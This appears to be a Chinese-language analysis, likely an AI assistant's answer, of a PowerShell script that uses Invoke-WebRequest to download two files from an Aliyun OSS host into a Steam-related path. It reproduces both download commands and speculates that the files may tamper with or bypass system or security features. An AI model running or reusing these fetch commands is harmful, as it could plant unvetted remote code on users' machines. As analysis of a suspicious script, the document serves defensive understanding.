 根据脚本的内容，它尝试从以下两个URL下载文件：

1. `https://hz-config.oss-accelerate.aliyuncs.com/dwf/PSH`
2. `https://hz-config.oss-accelerate.aliyuncs.com/dwf/hid`

这两个文件的具体作用取决于它们被下载后如何被使用。脚本中的代码片段提供了以下线索：

• `Invoke-WebRequest -Uri "https://hz-config.oss-accelerate.aliyuncs.com/dwf/PSH" -OutFile $steamPath -ErrorAction Stop` 这行代码尝试从第一个URL下载文件并将其保存到`$steamPath`文件中。根据文件名`PSH`，它可能包含某种PowerShell脚本或代码。该文件可能包含与Steam客户端或其他进程的操作相关的脚本或命令。
• `Invoke-WebRequest -Uri "https://hz-config.oss-accelerate.aliyuncs.com/dwf/hid" -OutFile $strfmt -ErrorAction Stop` 这行代码尝试从第二个URL下载文件并将其保存到`$strfmt`文件中。根据文件名`hid`，它可能包含某种隐藏或操作系统相关的文件。这个文件可能会被用于修改或绕过一些系统或安全性功能。

具体来说，脚本下载的这两个文件的确切目的和功能需要进一步分析它们的内容。下载的文件内容可能包含了对操作系统、Steam客户端或其他进程的修改、操控或绕过，但要了解更多信息，需要查看这些文件的内容。